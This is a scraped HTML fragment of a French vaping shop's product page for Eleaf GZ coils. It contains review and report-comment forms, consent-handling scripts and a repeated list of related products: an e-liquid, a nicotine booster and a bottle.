le commentaire</p></div><div class="modal-body"><div id="report-comment-confirmation-message"> Êtes-vous certain de vouloir signaler ce commentaire ?</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal"> Non </button> <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal"> Oui </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-posted');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Signalement envoyé</p></div><div class="modal-body"><div id="report-comment-posted-message"> Votre signalement a bien été soumis et sera examiné par un modérateur.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre signalement ne peut pas être envoyé</p></div><div class="modal-body"><div id="report-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;var productCommentPostErrorMessage='Désolé, votre avis ne peut être posté.';/* ]]> */</script> <div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2">Donnez votre avis</p> <button type="button" class="close" data-dismiss="modal" aria-label="Fermer"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><form id="post-product-comment-form" action="https://www.creation-vap.fr/module/productcomments/PostComment?id_product=2460" method="POST"><div class="row"><div class="col-sm-2"><ul class="product-flags"></ul><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.creation-vap.fr/4009-medium_default/resistance-gz-eleaf-.jpg" alt="Résistance GZ Eleaf | Création Vap" title="Résistance GZ Eleaf | Création Vap" style="width:100%;" itemprop="image"></div></div><div class="col-sm-4"><p class="h3">Résistance GZ Eleaf</p><div itemprop="description"><p><strong><span style="color:#9b9b9b;">Eleaf</span> </strong>vous présente ses<strong> <span style="color:#9b9b9b;">résistances GZ&nbsp;</span></strong> facile à installer. Les <span style="color:#9b9b9b;"><strong>GZ Coils de Eleaf</strong></span> sont compatibles avec le kit<strong><span style="color:#9b9b9b;"> iStick Pico 2</span></strong>, vous retrouverez deux modèles de résistances différentes. Résistance vendu à l'unité.</p></div></div><div class="col-sm-6"><ul id="criterions_list"><li><div class="criterion-rating"> <label>Quality:</label><div class="grade-stars" data-grade="3" data-input="criterion[1]"></div></div></li></ul></div></div><div class="row"><div class="col-sm-8"> <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label> <input id="comment_title" name="comment_title" type="text" value=""/></div><div class="col-sm-4"> <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label> <input id="customer_name" name="customer_name" type="text" value=""/></div></div> <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label><textarea id="comment_content" name="comment_content"></textarea><div class="gdpr_consent gdpr_module_166"> <span class="custom-checkbox"> <label class="psgdpr_consent_message"> <input id="psgdpr_consent_checkbox_166" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_166"> <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> <span>En soumettant ce formulaire, j'accepte que les données entrées soit utilisées par Creation-vap.fr tout en disposant d'un droit de consultation et d'effacement quand vous le désirez et sur simple demande</span> </label> </span></div> <script type="text/javascript">/* <![CDATA[ */;var psgdpr_front_controller="https://www.creation-vap.fr/module/psgdpr/FrontAjaxGdpr";psgdpr_front_controller=psgdpr_front_controller.replace(/\amp;/g,'');var psgdpr_id_customer="0";var psgdpr_customer_token="e72d802f605de4fce0f6e4550b31da7c6df07cac";var psgdpr_id_guest="0";var psgdpr_guest_token="ee9c56422baae8e341701c58033302e08fdff150";document.addEventListener('DOMContentLoaded',function(){let psgdpr_id_module="166";let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let toggleFormActive=function(){let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let checkbox=$('#psgdpr_consent_checkbox_'+psgdpr_id_module);let element=$('.gdpr_module_'+psgdpr_id_module);let iLoopLimit=0;if(element.prop('checked')!=true){element.closest('form').find('[type="submit"]').attr('disabled','disabled');}
$(document).on("change",'.psgdpr_consent_checkboxes_'+psgdpr_id_module,function(){if($(this).prop('checked')==true){$(this).closest('form').find('[type="submit"]').removeAttr('disabled');}else{$(this).closest('form').find('[type="submit"]').attr('disabled','disabled');}});}
toggleFormActive();$(document).on('submit',parentForm,function(event){$.ajax({type:'POST',url:psgdpr_front_controller,data:{ajax:true,action:'AddLog',id_customer:psgdpr_id_customer,customer_token:psgdpr_customer_token,id_guest:psgdpr_id_guest,guest_token:psgdpr_guest_token,id_module:psgdpr_id_module,},error:function(err){console.log(err);}});});});/* ]]> */</script> <div class="row"><div class="col-sm-6"><p class="required"><sup>*</sup> Champs requis</p></div><div class="col-sm-6 post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal"> Annuler </button> <button type="submit" class="btn btn-comment btn-comment-big"> Envoyer </button></div></div></form></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-posted-modal');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Avis envoyé</p></div><div class="modal-body"><div id="product-comment-posted-modal-message"> Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut être envoyé</p></div><div class="modal-body"><div id="product-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><section class="featured-products clearfix mt-3"><h2>Les clients qui ont acheté ce produit ont également acheté:</h2><div class="products"><div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2618" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste/2618-e-liquide-menthe-polaire-one-taste-etasty-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7046-home_default/e-liquide-menthe-polaire-one-taste-etasty-50-ml.jpg" alt = "E-Liquide Menthe Polaire One Taste E-Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7046-large_default/e-liquide-menthe-polaire-one-taste-etasty-50-ml.jpg" > <span class="product-additional" data-idproduct="2618"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_2618" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2618" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2618" name="id_product_attribute"> <input type="hidden" value="2618" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2618" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2618" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2618" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2618" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste/2618-e-liquide-menthe-polaire-one-taste-etasty-50-ml.html">E-Liquide Menthe Polaire One Taste E-Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2618" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez les sensations polaires du grand nord et les saveurs d’une menthe du jardin dans ce e-liquide glaciale Menthe Polaire fabriqué par la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3217" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/booster-nicotine/3217-boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5209-home_default/boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.jpg" alt = "Boosters De Nicotine Frais 50/50 PG/VG E.Tasty 10 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5209-large_default/boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.jpg" > <span class="product-additional" data-idproduct="3217"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="233" class="quantity_product quantity_product_3217" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3217" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3217" name="id_product_attribute"> <input type="hidden" value="3217" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3217" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3217" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3217" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3217" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/booster-nicotine/3217-boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.html">Boosters De Nicotine Frais 50/50 PG/VG E.Tasty 10 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3217" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.7">1,70&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les bases nicotinées&nbsp;ou les&nbsp;e-liquides prêts à vaper nicotinés&nbsp;en conditionnements supérieurs à 10ml sont interdites à la vente depuis le 1er...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="560" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/flacons/560-flacon-vide-gradue-remix-juice-30ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/967-home_default/flacon-vide-gradue-remix-juice-30ml.jpg" alt = "Flacon Gradué Remix Juice 30 ml – fiole souple de dosage pour e-liquide | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/967-large_default/flacon-vide-gradue-remix-juice-30ml.jpg" > <span class="product-additional" data-idproduct="560"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="109" class="quantity_product quantity_product_560" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_560" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_560" name="id_product_attribute"> <input type="hidden" value="560" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_560" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_560" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="560" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="560" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/flacons/560-flacon-vide-gradue-remix-juice-30ml.html">Flacon Gradué Remix Juice 30 ml – fiole souple de dosage pour e-liquide</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="560" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.5">1,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le Flacon Gradué Remix Juice 30 ml est une fiole pratique pour transporter, doser et utiliser votre e-liquide au quotidien. Son format compact se...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2618" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste/2618-e-liquide-menthe-polaire-one-taste-etasty-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7046-home_default/e-liquide-menthe-polaire-one-taste-etasty-50-ml.jpg" alt = "E-Liquide Menthe Polaire One Taste E-Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7046-large_default/e-liquide-menthe-polaire-one-taste-etasty-50-ml.jpg" > <span class="product-additional" data-idproduct="2618"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_2618" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2618" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2618" name="id_product_attribute"> <input type="hidden" value="2618" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2618" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2618" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2618" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2618" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste/2618-e-liquide-menthe-polaire-one-taste-etasty-50-ml.html">E-Liquide Menthe Polaire One Taste E-Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2618" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez les sensations polaires du grand nord et les saveurs d’une menthe du jardin dans ce e-liquide glaciale Menthe Polaire fabriqué par la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3217" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/booster-nicotine/3217-boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5209-home_default/boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.jpg" alt = "Boosters De Nicotine Frais 50/50 PG/VG E.Tasty 10 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5209-large_default/boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.jpg" > <span class="product-additional" data-idproduct="3217"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="233" class="quantity_product quantity_product_3217" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3217" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3217" name="id_product_attribute"> <input type="hidden" value="3217" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3217" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3217" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3217" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3217" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/booster-nicotine/3217-boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.html">Boosters De Nicotine Frais 50/50 PG/VG E.Tasty 10 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3217" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.7">1,70&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les bases nicotinées&nbsp;ou les&nbsp;e-liquides prêts à vaper nicotinés&nbsp;en conditionnements supérieurs à 10ml sont interdites à la vente depuis le 1er...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="560" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/flacons/560-flacon-vide-gradue-remix-juice-30ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/967-home_default/flacon-vide-gradue-remix-juice-30ml.jpg" alt = "Flacon Gradué Remix Juice 30 ml – fiole souple de dosage pour e-liquide | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/967-large_default/flacon-vide-gradue-remix-juice-30ml.jpg" > <span class="product-additional" data-idproduct="560"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="109" class="quantity_product quantity_product_560" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_560" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_560" name="id_product_attribute"> <input type="hidden" value="560" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_560" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_560" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="560" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="560" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/flacons/560-flacon-vide-gradue-remix-juice-30ml.html">Flacon Gradué Remix Juice 30 ml – fiole souple de dosage pour e-liquide</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="560" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.5">1,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le Flacon Gradué Remix Juice 30 ml est une fiole pratique pour transporter, doser et utiliser votre e-liquide au quotidien. Son format compact se...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2618" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div 